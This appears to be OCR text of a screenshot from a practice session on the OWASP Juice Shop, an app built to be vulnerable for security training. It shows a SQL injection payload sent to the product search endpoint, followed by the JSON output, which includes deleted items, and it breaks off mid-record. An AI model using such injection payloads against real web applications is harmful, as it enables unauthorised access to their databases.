 zophjuiceshop.herokuapp.com/rest/products/search?q=%27))--
D
{"status":"success","data":[{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time
classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2020-01-22 20:33:39.614 +00:00","updatedAt":"2020-01-22 20:33:39.614
+00:00","deletedAt":null},{"id":2,"name":"Orange Juice (1000ml)","description":"Made from oranges hand-picked by Uncle
Dittmeyer.","price":2.99,"deluxePrice":2.49,"image":"orange_juice.jpg","createdAt":"2020-01-22 20:33:39.615 +00:00","updatedAt":"2020-01-22 20:33:39.615
+00:00","deletedAt":null},{"id":3,"name":"Eggfruit Juice (500ml)","description":"Now with even more exotic
flavour.","price":8.99,"deluxePrice":8.99,"image":"eggfruit_juice.jpg","createdAt":"2020-01-22 20:33:39.615 +00:00","updatedAt":"2020-01-22 20:33:39.615
+00:00","deletedAt":null},{"id":4,"name":"Raspberry Juice (1000ml)","description":"Made from blended Raspberry Pi, water and
sugar.","price":4.99,"deluxePrice":4.99,"image":"raspberry_juice.jpg","createdAt":"2020-01-22 20:33:39.615 +00:00","updatedAt":"2020-01-22 20:33:39.615
+00:00","deletedAt":null},{"id":5,"name":"Lemon Juice (500ml)","description":"Sour but full of
vitamins.","price":2.99,"deluxePrice":1.99,"image":"lemon_juice.jpg","createdAt":"2020-01-22 20:33:39.616 +00:00","updatedAt":"2020-01-22 20:33:39.616
+00:00","deletedAt":null},{"id":6,"name":"Banana Juice (1000ml)","description":"Monkeys love it the
most.","price":1.99,"deluxePrice":1.99,"image":"banana_juice.jpg","createdAt":"2020-01-22 20:33:39.616 +00:00","updatedAt":"2020-01-22 20:33:39.616
+00:00","deletedAt":null},{"id":7,"name":"OWASP Juice Shop T-Shirt","description":"Real fans wear it
24/7!","price":22.49,"deluxePrice":22.49,"image":"fan_shirt.jpg","createdAt":"2020-01-22 20:33:39.616 +00:00","updatedAt":"2020-01-22 20:33:39.616
+00:00","deletedAt":null},{"id":8,"name":"OWASP Juice Shop CTF Girlie-Shirt","description":"For serious Capture-the-Flag heroines
only!","price":22.49,"deluxePrice":22.49,"image":"fan_girlie.jpg","createdAt":"2020-01-22 20:33:39.617 +00:00","updatedAt":"2020-01-22 20:33:39.617
+00:00","deletedAt":null},{"id":9,"name":"OWASP SSL Advanced Forensic Tool (O-Saft)","description":"O-Saft is an easy to use tool to show information about
SSL certificate and tests the SSL connection according given list of ciphers and various SSL configurations. <a href=\"https://www.owasp.org/index.php/O-
Saft\" target=\"_blank\">More...</a>","price":0.01,"deluxePrice":0.01,"image":"orange_juice.jpg","createdAt":"2020-01-22 20:33:39.617
+00:00","updatedAt":"2020-01-22 20:33:39.617 +00:00","deletedAt":null},{"id":10,"name":"Christmas Super-Surprise-Box (2014 Edition)","description":"Contains a
random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited
availability!)","price":29.99,"deluxePrice":29.99,"image":"undefined.jpg","createdAt":"2020-01-22 20:33:39.618 +00:00","updatedAt":"2020-01-22 20:33:39.618
+00:00","deletedAt":"2014-12-27 00:00:00.000 +00:00"},{"id":11,"name":"Rippertuer Special Juice","description":"Contains a magical collection of the rarest
fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and others, at an
unbelievable price! <br/><span style=\"color:red;\">This item has been made unavailable because of lack of safety standards.</span> (This product is unsafe!
We plan to remove it from the stock!)","price":16.99,"deluxePrice":16.99,"image":"undefined.jpg","createdAt":"2020-01-22 20:33:39.618
+00:00","updatedAt":"2020-01-22 20:33:39.618 +00:00","deletedAt":"2019-02-01 00:00:00.000 +00:00"},{"id":12,"name":"OWASP Juice Shop Sticker (2015/2016
design)","description":"Die-cut sticker with the official 2015/2016 logo. By now this is a rare collectors item. <em>Out of stock!